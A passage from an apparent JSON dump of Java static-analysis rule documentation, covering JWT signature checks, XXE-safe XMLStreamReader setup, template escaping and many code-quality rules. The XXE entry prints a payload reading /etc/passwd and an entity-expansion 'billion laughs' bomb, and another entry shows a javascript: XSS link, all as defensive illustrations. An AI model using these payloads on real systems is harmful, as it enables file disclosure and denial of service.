`parseClaimsJwt` and `parsePlaintextJwt` methods will not check for signatures.\n\n```java\nJwts.parserBuilder()\n    .setSigningKey(signingKey)\n    .build()\n    .parse(jwt);\n\nJwts.parserBuilder()\n    .setSigningKey(signingKey)\n    .build()\n    .parseClaimsJwt(jwt);\n\nJwts.parserBuilder()\n    .setSigningKey(signingKey)\n    .build()\n    .parsePlaintextJwt(jwt);\n```\n\nUsing the 2 argument `parse` method, which accepts a [`JwtHandler`](https://javadoc.io/doc/io.jsonwebtoken/jjwt-api/latest/io/jsonwebtoken/JwtHandler.html) instance also will not work if only the `onPlaintextJwt` method of the handler is overridden, as tokens with signatures will not be handled.\n\n```java\nJwts.parserBuilder()\n    .setSigningKey(signingKey).build()\n    .parse(plaintextJwt, new JwtHandlerAdapter\u003CJwt\u003CHeader, String>>() {\n        @Override\n        public Jwt\u003CHeader, String> onPlaintextJwt(Jwt\u003CHeader, String> jwt) {\n            return jwt; // Signed JWTs will never be handled with this code.\n        }\n    });\n```\n\n### Recommended\n\nAlways verify the signature by using either the `parseClaimsJws` and `parsePlaintextJws` methods or by overriding the `onPlaintextJws` or `onClaimsJws` methods of [`JwtHandlerAdapter`](https://javadoc.io/doc/io.jsonwebtoken/jjwt-api/latest/io/jsonwebtoken/JwtHandlerAdapter.html).\n\n```java\nJwts.parserBuilder()\n    .setSigningKey(signingKey).build()\n    .parse(plaintextJwt, new JwtHandlerAdapter\u003CJws\u003CString>>() {\n        @Override\n        public Jws\u003CString> onPlaintextJws(Jws\u003CString> jws) {\n            return jws;\n        }\n    });\n```\n\n## References\n\n- [JJWT Library API Reference](https://javadoc.io/doc/io.jsonwebtoken/jjwt-api/latest/index.html)\n- Auth0 - [Critical vulnerabilities in JSON Web Token libraries](https://auth0.com/blog/critical-vulnerabilities-in-json-web-token-libraries/)\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- [CWE-304](https://cwe.mitre.org/data/definitions/304.html) -  Missing Critical Step in Authentication",[604,581,986,583,584],"cwe-304",{"shortcode":988,"title":989,"description":990,"category":20,"severity":579,"tags":991,"isRecommended":57},"JAVA-W1076","Avoid catching assertions in tests","Avoid catching assertion exceptions, they are meant to indicate that something should not have happened.\n\n\u003C!--more-->\n\nThis can happen when there is a catch block for `Throwable` or `Error`, or if one tries to directly catch an `AssertionError` or its descendents. \n\nBecause `Throwable` is the parent of all exception and error types, and even assertion failures are represented as thrown `Error`s, it is inadvisable to catch either of `Throwable` or `Error` in a test.\n\n### Bad Practice\n\n```java\ntry {\n    assertTrue(someCondition);\n} catch (Throwable e) { // Don't catch Throwable in tests!\n    // ...\n}\n```\n\n### Recommended\n\nAvoid catching overly generic exception types such as `Throwable` or `Error`, and do not attempt to catch `AssertionError`s.\n\nIf you really require generic exception handling within a test, catch only `Exception`s.\n\n```java\ntry {\n    assertTrue(someCondition);\n} catch (Exception e) {  // this will not interfere with assertions.\n    // ...\n}\n```",[],{"shortcode":993,"title":994,"description":995,"category":39,"severity":579,"tags":996,"isRecommended":57},"JAVA-S1009","XMLStreamReaders must be secure","This code appears to create an XMLStreamReader using an XMLInputFactory instance without setting the correct input processing flags. This could allow XML External Entity (XXE) attacks to easily occur.\n\n\u003C!--more-->\n\n\n\nTo put into perspective how XXE attacks can cause damage, consider the following examples:\n\n**Exposing Local File Data**\n\n```xml\n\u003C?xml version=\"1.0\" encoding=\"ISO-8859-1\"?>\n\u003C!DOCTYPE foo [\n   \u003C!ENTITY xxe SYSTEM \"file:///etc/passwd\" > ]>\n\u003Cfoo>&xxe;\u003C/foo>\n```\n\nThe example above uses XML's DTD syntax to define an XML entity whose data is present outside the XML file (it is therefore an Xml eXternal Entity). That entity (`&xxe` here) is then used as the value of an XML element, `\u003Cfoo>`.\n\nIt so happens that the value of the external entity is specified to be the `/etc/passwd` file of the local machine, which is in general private information which must not be shared, leave alone accessed by the server process in any way. If an attacker could upload a malicious XML file with this particular declaration in it, the resulting XML file when parsed will also evaluate the external entity, and by extension, load the contents of `/etc/passwd`.\n\nIf the resultant data can be downloaded by the attacker again by some means, we would have described a successful data exfilteration attack.\n\n**XEE Denial of Service**\n\n```xml\n\u003C?xml version=\"1.0\"?>\n\u003C!DOCTYPE lolz [\n \u003C!ENTITY lol \"lol\">\n \u003C!ELEMENT lolz (#PCDATA)>\n \u003C!ENTITY lol1 \"&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;\">\n \u003C!ENTITY lol2 \"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;\">\n \u003C!ENTITY lol3 \"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;\">\n[...]\n \u003C!ENTITY lol9 \"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;\">\n]>\n\u003Clolz>&lol9;\u003C/lolz>\n```\nThe above example abuses DTD syntax to create an \"XEE bomb\". An XML Entity Expansion (XEE) bomb is a type of Denial of Service (DoS) attack that makes use of XML's DTD syntax. It is possible to define a set of XML entities, each of which expand into others, to use up exponential amounts of CPU time and memory which would in turn bring the application to a grinding halt.\n\nThis particular attack works because the `lol9` entity defined in the DTD tag recursively expands into an exponentially increasing set of other entities as defined, until the expansion terminates, resulting in ~10^9 instances of the `lol` entity being created. It is likely that this will trigger an OOM crash in the best case, or possibly may render the application process completely unresponsive.\n\n### Bad Practice\n\n```java\nInputStream input = ...;\nXMLInputFactory factory = XMLInputFactory.newFactory();\nXMLStreamReader reader = factory.createXMLStreamReader(input); // we have set no flags here.\n```\n### Recommended\n\n```java\nXMLInputFactory factory = XMLInputFactory.newFactory();\nfactory.setProperty(XMLInputFactory.IS_SUPPORTING_EXTERNAL_ENTITIES, false); // Disable external entity support\nfactory.setProperty(XMLInputFactory.SUPPORT_DTD, false);                     // Disable DTD support\nXMLStreamReader reader = factory.createXMLStreamReader(input);\n```\n\n## References\n- [CWE-611](https://cwe.mitre.org/data/definitions/611.html) - Improper Restriction of XML External Entity Reference ('XXE')\n- [CWE-776](https://cwe.mitre.org/data/definitions/776.html) - Improper Restriction of Recursive Entity References in DTDs ('XML Entity Expansion')\n- FindSecBugs - [XXE\\_XMLSTREAMREADER](https://find-sec-bugs.github.io/bugs.htm#XXE_XMLSTREAMREADER)\n- OWASP - [XML External Entity Processing](https://www.owasp.org/index.php/XML_External_Entity_%28XXE%29_Processing)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- WS-Attacks - [XML Entity Expansion](https://www.ws-attacks.org/index.php/XML_Entity_Expansion)\n- WS-Attacks - [XML Entity DOS](https://www.ws-attacks.org/index.php/XML_External_Entity_DOS)\n- WS-Attacks - [XML Entity Reference Attack](https://www.ws-attacks.org/index.php/XML_Entity_Reference_Attack)\n- h3xstream - [Identifying XXE vulnerabilities](https://blog.h3xstream.com/2014/06/identifying-xml-external-entity.html)\n- OpenJDK - [JEP 185](https://openjdk.java.net/jeps/185) - Restrict Fetching of External XML Resources",[618,619,581,620,582,583],{"shortcode":998,"title":999,"description":1000,"category":39,"severity":579,"tags":1001,"isRecommended":57},"JAVA-S1025","Disabling escaping of special characters in templates is a security risk","Automatic variable escaping should not be disabled when using template processing systems such as Mustache or FreeMarker.\n\n\u003C!--more-->\n\nWhen special characters (such as '\u003C', '>', or '/') are encountered, templating engines such as JMustache can automatically replace them with equivalent escape sequences. This prevents malicious inputs from inserting executable code into the final page, leading to an XSS (Cross Site Scripting) attack.\n\nHowever, character escaping is context sensitive and characters that are safe to keep unescaped outside of HTML tags may not be safe to leave alone within attributes, or vice versa. In the example below, a template engine that does not escape `':'` characters has been used.\n\n```html\n\u003Ca href=\"{{ myLink }}\">link\u003C/a>\n```\n\nIf `myLink`'s value were set to a JavaScript scheme string such as `javascript:alert('hack')`, the resultant HTML could become the setup for an XSS attack:\n\n```html\n\u003Ca href=\"javascript:alert('hack')\">link\u003C/a>\n```\n\nThis issue is reported when HTML escaping is disabled in the [JMoustache](https://github.com/samskivert/jmustache) and [FreeMarker](https://freemarker.apache.org/) template engines.\n\n### Bad Practice\n\nWhen using JMoustache, do not call `escapeHTML()` with a `false` value, or set the escaper to [`Escapers.NONE`](http://samskivert.github.io/jmustache/apidocs/com/samskivert/mustache/Escapers.html).\n```java\nMustache\n    .compiler()\n    .escapeHTML(false)          // Not good.\n    .withEscaper(Escapers.NONE) // Not good either.\n    .compile(template)\n    .execute(context);\n```\n\nWhen using FreeMarker, do not call [`Configuration.setAutoEscapingPolicy()`](https://freemarker.apache.org/docs/api/freemarker/template/Configuration.html#setAutoEscapingPolicy-int-) with `DISABLE_AUTO_ESCAPING_POLICY`.\n```java\nConfiguration config = new Configuration();\nconfig.setAutoEscapingPolicy(Configuration.DISABLE_AUTO_ESCAPING_POLICY);\n```\n\n### Recommended\n\nIn JMustache, auto-escaping is turned on by default; there is no need to explicitly set the behavior, but you could do so by passing `true` to `Compiler.escapeHTML()`, or by passing `Escapers.HTML` to `Compiler.withEscaper()`.\n```java\nMustache\n    .compiler()                 // Doing nothing is an option.\n    .escapeHTML(true)           // But you can set escapeHTML to true if you want to.\n    .withEscaper(Escapers.HTML) // Or set the escaper to Escapers.HTML.\n    .compile(template)\n    .execute(context);\n```\n\nFreeMarker's auto-escaping is also turned on by default for HTML; but you can force it to be on by calling `setAutoEscapingPolicy()` with the right arguments:\n```java\nconfig.setAutoEscapingPolicy(Configuration.ENABLE_IF_DEFAULT_AUTO_ESCAPING_POLICY); // This is the default.\nconfig.setAutoEscapingPolicy(Configuration.ENABLE_IF_SUPPORTED_AUTO_ESCAPING_POLICY); // This is also a viable option.\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Cheat Sheets - [XSS Prevention](https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.md)\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')",[650,603,581,582,583],{"shortcode":1003,"title":1004,"description":1005,"category":16,"severity":55,"tags":1006,"isRecommended":57},"JAVA-S0146","Iterator `next` method must throw `NoSuchElementException`","This class implements the `java.util.Iterator` interface. However, its `next()` method is not capable of throwing `java.util.NoSuchElementException`. \n\nThis is a violation of the `Iterator` interface's contract, and will not work with code that expects `next()` to throw when the iterator is exhausted. \n\nThe `next()` method should be changed so it throws `NoSuchElementException` if is called when there are no more elements to return.\n\n### Example\n\nThis is a bad implementation and may mislead API consumers.\n\n```java\n// Within iterator impl\n@Override\npublic T next() {\n    if (hasNext()) { ... } \n    else return null;\n}\n```\n\nThis implementation should be preferred:\n\n```java\n@Override\npublic T next() {\n    if (hasNext()) { ... }\n    else throw NoSuchElementException();\n}\n```\n\nIf such behavior is a requirement, a more preferable alternative is to extend `Iterator` and create a new interface whose contract allows this:\n\n```java\n\npublic interface NonThrowingIterator extends Iterator { ... }\n\n```\n\nOtherwise, a `NoSuchElementException` must be thrown to ensure conformance with the `Iterator` API.",[],{"shortcode":1008,"title":1009,"description":1010,"category":20,"severity":55,"tags":1011,"isRecommended":57},"JAVA-S0214","For loop appears to check one variable and increment another","There is a complicated, subtle or wrong increment in this for loop. Are you sure this for loop is incrementing the correct variable? It appears that another variable is being initialized and checked by the for loop.\n\n\u003C!--more-->\n\nThis issue is usually caused by a typo.\n\n## Examples\n\n### Problematic Code\n\n```java\nfor (int i = 0; i \u003C 20; i++) {\n    for (int j = i; j \u003C 20; i++) { // i is updated, not j.\n        // ...\n    }\n}\n```\n\nIn most cases, this will result in an infinite loop. Always be mindful of the loop variable being checked or updated, especially in nested loops.\n\n```java\nfor (int i = 0; i \u003C 20; i++) {\n    for (int j = i; j \u003C 20; j++) {\n        // ...\n    }\n}\n```\n\nIf this is intended, make sure to document the behavior if what is going on isn't easily obvious.\n\n## References\n- Spotbugs - [QF\\_QUESTIONABLE\\_FOR\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#qf-complicated,-subtle-or-wrong-increment-in-for-loop-qf-questionable-for-loop)",[],{"shortcode":1013,"title":1014,"description":1015,"category":16,"severity":55,"tags":1016,"isRecommended":57},"JAVA-W1030","Static fields of the parent class should not be accessed through child class instances","Non-private static members of the parent class are accessible by child classes. However, it is a bad practice to do so, because it obscures where a value was actually declared. Always use only the declaring class to access static members.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass SomeClass {\n    static Object staticData = null;\n}\n\nclass SomeChildClass {\n    public void method() {\n        // Accessing the static value declared within the parent class through the child class.\n        SomeChildClass.staticData = this;\n    }\n}\n```\n\n### Recommended\n\n```java\nclass SomeChildClass {\n    public void method() {\n        // We are now accessing the static value through the parent class.\n        SomeClass.staticData = this;\n    }\n}\n```",[],{"shortcode":1018,"title":1019,"description":1020,"category":20,"severity":55,"tags":1021,"isRecommended":57},"JAVA-W1034","Conditions should not contain assignments","This condition seems to have an assignment (like `a = b`) instead of a comparison (like `a == b`).\n\nSuch code can be confusing and difficult to read and debug. Consider separating out the assignment and perform only a comparison within the expression.\n\u003C!--more-->\n\n### Bad Practice\n\nWhile this code will compile, it will also likely perform the wrong operation, since `a` will always be treated as being `true`.\n\n```java\nif (a = true) {\n    // ...\n}\n```\n\nFor other types, compilation will likely fail because in general, constructs such as `if`, `for` and `while` expect boolean expressions in their conditions, and will not accept other types.\n\n### Recommended\n\nChange the assignment to a comparison.\n\n```java\nif (a == true) {\n    // ...\n}\n```",[],{"shortcode":1023,"title":1024,"description":1025,"category":20,"severity":55,"tags":1026,"isRecommended":57},"JAVA-E1063","Double assignment of variable detected","A double assignment of a variable to itself has been detected. This may be a typo.\n\nCheck whether this is correct and edit it or remove the extra assignment.\n\n\u003C!--more-->\n\nWhen used as an expression, an assignment evaluates to the result of the RHS expression. For example, in the assignment `a = 3`, Java would evaluate the result of the assignment as `3`.\n\n### Bad Practice\n\nAssigning a value to itself is redundant and does not achieve any benefits over assigning just the value of the RHS expression.\n\n```java\nsomeVar = someVar = ...; // redundant!\n```\n\n### Recommended\n\nIt is likely that this was a typo. Perhaps the intention was to use a different variable in place of one of the repeated names.\n\n```java\nsomeVar = someOtherVar = ...;\n```\n\n**Alternatives**\n\nConsider changing this double assignment into two single, separate assignments on different lines.\n\n```java\nsomeVar = ...;\n\nsomeOtherVar = someVar;\n```\n\nThis can have multiple benefits:\n\n* It is clear where an assignment occurs.\n* It is easier to understand what value is being assigned to what variable.\n* It improves readability.",[],{"shortcode":1028,"title":1029,"description":1030,"category":16,"severity":55,"tags":1031,"isRecommended":57},"JAVA-W1085","`ZoneId.of(\"Z\")` should be replaced with `ZoneOffset.UTC`","Avoid calling `ZoneId.of()` to get the UTC timezone offset, and instead use `ZoneOffset.UTC` directly.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nZoneId utc = ZoneId.of(\"Z\");\n```\n\n### Recommended\n\n```java\nZoneId utc = ZoneOffset.UTC;\n```\n\n## References\n\n- Oracle Java 8 JavaDocs - [`java.time.ZoneId.of()`](https://docs.oracle.com/javase/8/docs/api/java/time/ZoneId.html#of-java.lang.String-)\n- Oracle Java 8 JavaDocs - [`java.time.ZoneOffset.UTC`](https://docs.oracle.com/javase/8/docs/api/java/time/ZoneOffset.html#UTC)",[],{"shortcode":1033,"title":1034,"description":1035,"category":16,"severity":55,"tags":1036,"isRecommended":57},"JAVA-W1021","Redundant type check","This code attempts to perform an `instanceof` check of a type with its supertype. This is a redundant operation as such a check will always return `true`.\n\n\u003C!--more-->\n\nFor two classes `A` and `B`, where `A extends B`, an instance of `A` can also be treated as an instance of `B`. Thus, a check such as `\u003Csome instance of A> isntanceof B` will always return `true`.\n\nThis may have been a typo. Check if the type you are checking for is correct, and rectify it if not.\n\n### Bad Practice\n\n```java\nInteger a = 3;\n\n// `a` is already a Number\nif (a instanceof Number) {\n    // ...\n}\n```\n\n### Recommended\n\nIf the check serves no purpose, remove it. Else, verify that the proper type is being checked for.\n\n## References\n\n- Oracle Java Language Specification - [Section 15.20.2](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.20.2) - Type Comparison Operator `instanceof`",[],{"shortcode":1038,"title":1039,"description":1040,"category":16,"severity":55,"tags":1041,"isRecommended":57},"JAVA-W1035","Classes that contain only static members should not be instantiated","This code seems to be creating an instance of a class with only static members. Such a class does not need to be instantiated, since all members can be accessed with just the class itself.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nfinal class StaticHolder {\n    public final static Object THING1 = new Object();\n    public final static Object THING2 = new Object();\n}\n\n// ... elsewhere ...\n\nStaticHolder someHolder = new StaticHolder();\n\n// OR\n\nObject thing = new StaticHolder().THING1; // Unnecessary!\n```\n\n### Recommended\n\nUse the class instance directly.\n\n```java\nObject thing = StaticHolder.THING1;\n```",[],{"shortcode":1043,"title":1044,"description":1045,"category":16,"severity":55,"tags":1046,"isRecommended":57},"JAVA-W1080","Primitive values don't need to be compared with `Object.equals()`","Comparing two primitive values with [`Objects.equals()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Objects.html#equals(java.lang.Object,java.lang.Object)) can be inefficient, since both primitives will have to be boxed before being compared.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nint someInt = ...;\n\nif (Objects.equals(someInt, 3)) { // unnecessary\n    // ...\n}\n```\n\n### Recommended\n\nUse the `==` operator instead.\n\n```java\nif (someInt == 3) {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`Object.equals()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Objects.html#equals(java.lang.Object,java.lang.Object))",[],{"shortcode":1048,"title":1049,"description":1050,"category":16,"severity":55,"tags":1051,"isRecommended":57},"JAVA-W1084","Inject annotations on abstract class constructors have no effect","The constructor of an abstract class can never be called directly by the dependency injection framework, meaning any injection annotations applied to it will not be considered. Remove the annotation.\n\n\u003C!--more-->\n\n### Bad Practice\n\nHere, the `@Inject` annotation has no use, as the constructor will be ignored by DI.\n\n```java\nabstract class SomeAbstractClass {\n\n    @Inject\n    public SomeAbstractClass(SomeDependency val1) {\n        // ...\n    }\n    \n    // ...\n}\n```\n\n### Recommended\n\nRemove the annotation.",[],{"shortcode":1053,"title":1054,"description":1055,"category":20,"severity":55,"tags":1056,"isRecommended":57},"JAVA-E1100","Methods should not have different nullability than their super methods","If a method of a superclass has one particular nullability annotation applied to it, avoid marking any overrides in subtypes with a different nullability annotation.\n\nMake sure to use the same annotation present on the super method as much as possible.\n\n\u003C!--more-->\n\nThis issue is raised when the parent method is annotated with a particular nullability annotation, and the child method is not, or is annotated with a different annotation than the parent method.\n\nThis issue will also be raised on parameters of such overloaded methods that may have differing, or no nullability annotations as well.\n\n### Bad Practice\n\nConsider this code, where class `B` extends class `A`, and overrides `A.a` with `@Nullable` instead of `@Nonnull` as `A.a` has been marked.\n\n```java\nclass A {\n\n    @Nonnull\n    Integer a(int x) {\n        return x;\n    }\n}\n\nclass B extends A {\n\n    @Nullable\n    @Override\n    Integer a(int x) {\n        if (x % 2 != 0) return x;\n        return null;\n    }\n}\n```\n\nThis would cause issues if the classes in question were used with polymorphism, like in the following code:\n\n```java\nA someInstance = new A();\n\nint someInt = someInstance.a(3); // works.\n\nsomeInstance = new B(); // An instance of `B` is assigned to a variable of type `A`.\n\nsomeInt = someInstance.a(4); // Throws an NPE!\n```\n\n### Recommended\n\nUse consistent nullability annotations in overriding methods, and avoid changing the method contract specified by the parent class as much as possible.\n\nIf you need to have entirely new behavior with different constraints, create an overload, or a new method entirely.\n\n```java\nclass B extends A {\n\n    @Nullable\n    Integer aNullable(int x) {\n        if (x % 2 != 0) return x;\n        return null;\n    }\n}\n```",[],{"shortcode":1058,"title":1059,"description":1060,"category":16,"severity":55,"tags":1061,"isRecommended":57},"JAVA-W1087","Returned `Future`s should not be ignored","Always use the value returned by a method with return type `Future\u003CT>`.\n\u003C!--more-->\n\nWhen a method returns a `Future`, it means the result of its computation will only be available at a later time, not immediately. It is possible that the operation may fail with an exception, or may have some useful result.\n\nIf the return value is ignored, such data will be lost.\n\nIf, however, there truly is no reason to use the result of the future, consider marking this call with a `// skipcq: JAVA-W1087` comment to avoid reporting this issue. This issue will also respect suppression via `SuppressWarnings(\"unused\")`.\n\n### Bad Practice\n\n```java\nCompletableFuture\u003CString> returnsFuture() {\n    return someImportantDataInAFuture;\n}\n\nvoid consumer() {\n    returnsFuture(); // Bad!\n}\n```\n\n### Recommended\n\nEven if there is no use for the data, consider adding a handler to process any exceptions that may have occurred during the future's execution.\n\n```java\nreturnsFuture().handle((v, e) -> {\n    if (e != null) \n        logger.error(\"An error occurred.\", e);\n});\n```",[],{"shortcode":1063,"title":1064,"description":1065,"category":16,"severity":55,"tags":1066,"isRecommended":57},"JAVA-W1091","Use `assertNull`/`NotNull` instead of `assertEquals`/`notEquals` to assert nullity","Use the `assertNull` and `assertNotNull` methods instead of using `assertEquals` or `assertNotEquals` with an expected `null` argument.\n\n\u003C!--more-->\n\nThis issue is raised when the Java analyzer detects a usage of `assertEquals` or `assertNotEquals` where one of the arguments is a null value.\n\n## Bad Practice\n\n```java\nAssertions.assertEquals(null, result);\n```\n\n## Recommended\n\nUse the `assertNull` and `assertNotNull` methods instead:\n\n```java\nAssertions.assertNull(result);\n```",[],{"shortcode":1068,"title":1069,"description":1070,"category":16,"severity":55,"tags":1071,"isRecommended":57},"JAVA-W1082","`@Deprecated` should not be applied to local variables or parameters","Avoid marking parameters or local variables as `@Deprecated`, as the annotation will have no effect.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the method below, the argument `input` is marked with `@Deprecated`. However, this annotation will have no semantic meaning, and `javac` will not generate a deprecation warning for it like it would for usage of a method annotated with `@Deprecated`.\n\n```java\npublic static String getSomething(@Deprecated String input) {\n    // ...\n}\n```\n\n### Recommended\n\nAvoid marking parameters and local variables as `@Deprecated`.\n\n## References\n\n- Stackoverflow - [What does `@Deprecated` mean on method parameters and local variables?](https://stackoverflow.com/a/14627381)",[],{"shortcode":1073,"title":1074,"description":1075,"category":16,"severity":55,"tags":1076,"isRecommended":57},"JAVA-W1097","`readResolve` should be protected for non-final classes","The `readResolve` method provides additional control of how an object is deserialized. \n\nIf this method is made private for a non-final class, any child classes which are deserialized may end up missing deserialization logic that is implemented only in the parent class's private `readResolve` method.\n\n\n> The autofix for this issue will replace the private modifier with a protected modifier. If you instead wish to make the declaring class final, avoid applying the autofix.\n\n\u003C!--more-->\n\n\n## Bad Practice\n\n```java\npublic class SomeClass implements Serializable {\n    private Object readResolve() {\n        // ...\n    }\n}\n```\n\n## Recommended\n\nIf the class should not have any child classes, make it final.\n\n```java\npublic final class SomeClass implements Serializable {\n    private Object readResolve() {\n        // ...\n    }\n}\n```\n\nIf the class is allowed to be inherited, make the `readResolve` method protected.\n\n```java\npublic class SomeClass implements Serializable {\n    protected Object readResolve() {\n        // ...\n    }\n}\n```",[],{"shortcode":1078,"title":1079,"description":1080,"category":16,"severity":55,"tags":1081,"isRecommended":57},"JAVA-W1090","Use `existsById` instead of `findById` to check for the existence of an entity","Use `existsById()` instead of `findById()` if you are calling `findById()` for the sole purpose of checking for the existence of an entity in the repository.\n\n\u003C!--more-->\n\nThis issue is raised when the Java analyzer detects a usage of `findById()` where the returned value is only used in a null check.\n\n## Bad Practice\n\n```java\nif (repository.findById(idValue) != null) {\n    // do some operation with the id.\n}\n```\n\n## Recommended\n\nUse the `existsById` method to check for the presence of an entity in the repository instead.\n\n```java\nif (repository.existsById(idValue)) {\n    // do some operation with the id.\n}\n```\n\nIf your repository definition has no `existsById` method, consider adding it in.\n\n```java\n    // In the repository interface\n    boolean existsById(\u003Cyour ID type here> id);\n```",[],{"shortcode":1083,"title":1084,"description":1085,"category":16,"severity":55,"tags":1086,"isRecommended":57},"JAVA-W1086","`switch` statements with only 2 branches should be `if` statements instead","`switch` statements that have only two arms can be better represented as `if` statements.\n\n\u003C!--more-->\n\nIf the intent is to add more cases later on, consider adding a `// skipcq: JAVA-W1086` to\nthe top of the switch block to avoid reporting the issue.\n\n### Bad Practice\n\n```java\nswitch (someInt) {\n    case 1 -> action1();\n    default -> elseAction();\n}\n```\n\n### Recommended\n\nJust use an `if-else` block:\n\n```java\nif (someInt == 1) {\n    action1();\n} else {\n    elseAction();\n}\n```\n\n### Exceptions\n\nThis issue will not be reported for switch blocks that have multiple non-default arms.",[],{"shortcode":1088,"title":1089,"description":1090,"category":16,"severity":55,"tags":1091,"isRecommended":57},"JAVA-A1067","@VisibleForTesting/@TestOnly annotated methods/constructors should not be used in non-test code","A method/constructor that is marked with annotations such as `@VisibleForTesting` or `@TestOnly` should not be called from non-test code, as such declarations are only meant to be used as test helpers.\n\nRemove/replace the usage with an alternative that does not use such methods if possible.\n\nIf this issue does not apply in your case, mark the line where it is reported with a `// skipcq: JAVA-A1067` comment.\n\n\u003C!--more-->\n\n\n## Bad Practice\n\n```java\nclass SomeClass\n    @TestOnly\n    void onlyForTests() {\n        // ...\n    }\n}\n\nclass SomeOtherClass {   \n    void nonTestMethod(SomeClass someObject) {\n        someObject.onlyForTests(); // Bad!\n    }\n}\n```\n\n## Recommended\n\nAvoid using such methods unless there is absolutely no other way, and ensure that the usage of such methods cannot trigger any bugs.",[],{"shortcode":1093,"title":1094,"description":1095,"category":20,"severity":55,"tags":1096,"isRecommended":57},"JAVA-E1106","`getClass` should not be used with enums whose members have custom bodies","Enum variants with custom bodies are implemented as anonymous classes, and calling `getClass` on an enum variant with a body will return the Class instance corresponding to the anonymous class, not the enum itself.\n\nUse the [`getDeclaringClass()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Enum.html#getDeclaringClass()) method to retrieve the actual enum type in such cases.\n\n\u003C!--more-->\n\nConsider the following example of an enum:\n```java\nenum MyEnum {\n    VARIANT_ONE,\n    VARIANT_TWO,\n    // This declares an anonymous subclass of MyEnum!\n    VARIANT_THREE {\n        @Override\n        public String toString() {\n            return \"This is variant three\";\n        }\n    };\n}\n```\n\n### Bad Practice\n\n```java\nMyEnum value = MyEnum.VARIANT_THREE;\n\nClass\u003CMyEnum> clazz = value.getClass(); // returns MyEnum$1.class\n```\n\n### Recommended\n\nUse the [`getDeclaringClass()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Enum.html#getDeclaringClass()) method instead.\n\n```java\nClass\u003CMyEnum> clazz = value.getDeclaringClass(); // returns MyEnum.class correctly.\n```",[],{"shortcode":1098,"title":1099,"description":1100,"category":20,"severity":55,"tags":1101,"isRecommended":57},"JAVA-E1107","Avoid using deprecated `Thread` methods","Deprecated methods from `java.lang.Thread` such as `Thread.stop()` or `Thread.suspend()` should not be used as they can cause instability.\n\n\u003C!--more-->\n\nBy using methods like `Thread.stop()`, any locks held within the affected thread will be released at once, possibly leading to inconsistencies and logical bugs.\n\nThis issue will be raised upon usage of the following methods:\n\n- [`Thread.stop()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#stop())\n- [`Thread.suspend()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#suspend())\n- [`Thread.resume()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#resume())\n\n### Bad Practice\n\n```java\n\n// in main thread\ntry {\n    someThread.stop();\n} catch (...) {\n    ...\n}\n```\n\n### Recommended\n\nThe main thread can call a function on the worker side that determines if the worker should exit.\n\n```java\nclass Main {\n    // ...\n    \n    // in main thread:\n    if (shouldQuitWorker) {\n        worker.stop();\n    }\n    \n    // ...\n}\n```\n\nIn the worker thread, you could check a flag to see if you should stop the thread.\n\n```java\nclass Worker implements Runnable {\n    // ...\n    \n    // Remember, we can't synchronize on a primitive, so we must box the value here.\n    private Boolean stopFlag = false;\n    \n    @Overrride\n    void run() {\n        while (true) {\n    \n            // ...\n    \n            synchronized (stopFlag) {\n                if (stopFlag) break;\n            }\n\n            // ...\n        }\n    }\n\n    // ...\n\n    public void stop() {\n        synchronized(stopFlag) {\n            stopFlag = true;\n        }\n    }\n}\n```\n\nYou could also use [`Thread.interrupt()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#interrupt()), which will set the interrupted state of the thread in question, to notify the target thread.\n\nThe main thread can call `Thread.interrupt()` to serve as a stop notification.\n\n```java\nclass Main {\n    // ...\n    \n    if (shouldQuitWorker) {\n        workerThread.interrupt();\n    }\n    \n    // ...\n}\n```\n\nIn the worker thread, you'd just need to check if the thread is interrupted.\n\n```java\nclass Worker implements Runnable {\n    // ...\n    \n    private Boolean stopFlag = false;\n    \n    @Overrride\n    void run() {\n        try {\n            while (!Thread.currentThread().isInterrupted()) {\n                // ...\n            }\n        } catch (InterruptedException e) {\n            // ...\n        } finally {\n            // handle cleanup...\n        }\n    }\n}\n```\n\nThis will also cause side effects such as throwing an [`InterruptedException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/InterruptedException.html) if the thread is currently blocked on a call to `wait()`, `join()` or `sleep()`, so be careful.",[],{"shortcode":1103,"title":1104,"description":1105,"category":16,"severity":55,"tags":1106,"isRecommended":57},"JAVA-W1078","Avoid using a single unescaped `.` as a regex pattern","A single unescaped `.` in a regex pattern will match one of *any* character, not just the period character.\n\nConsider escaping the `.` if you meant to match a single period instead.\n\n\u003C!--more-->\n\n### Bad 